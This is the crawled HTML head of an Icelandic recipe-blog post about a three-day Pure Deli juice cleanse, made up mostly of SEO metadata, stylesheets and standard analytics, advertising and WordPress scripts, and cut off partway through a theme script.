

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/
body_size: 36605
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Safahreinsun frá Pure deli - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Safahreinsun frá Pure deli - Albert eldar" />
	<meta property="og:description" content="Safahreinsun í boði PURE DELI. 72 tíma ótrúlega einföld safahreinsun; Fimm flöskur af nýpressuðum safa á dag í þrjá daga &#8211; samtals fimmtán flöskur. Þess á milli vatn og salat á kvöldin ef hungrið sverfur að. Það er gott fyrir alla að styrkja ónæmiskerfið, auk safanna verður tekinn extra D og C vítamínskammtar næstu daga [&hellip;]" />
	<meta property="og:url" content="https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2020-03-10T14:12:35+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg?fit=640%2C480&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/#article","isPartOf":{"@id":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Safahreinsun frá Pure deli","datePublished":"2020-03-10T14:12:35+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/"},"wordCount":125,"commentCount":0,"image":{"@id":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg?fit=640%2C480&ssl=1","articleSection":["Drykkir","Vegan"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/","url":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/","name":"Safahreinsun frá Pure deli - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/#primaryimage"},"image":{"@id":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg?fit=640%2C480&ssl=1","datePublished":"2020-03-10T14:12:35+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg?fit=640%2C480&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg?fit=640%2C480&ssl=1","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Safahreinsun frá Pure deli"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/32333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2020%2F03%2F10%2Fsafahreinsun-fra-pure-deli%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2020%2F03%2F10%2Fsafahreinsun-fra-pure-deli%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
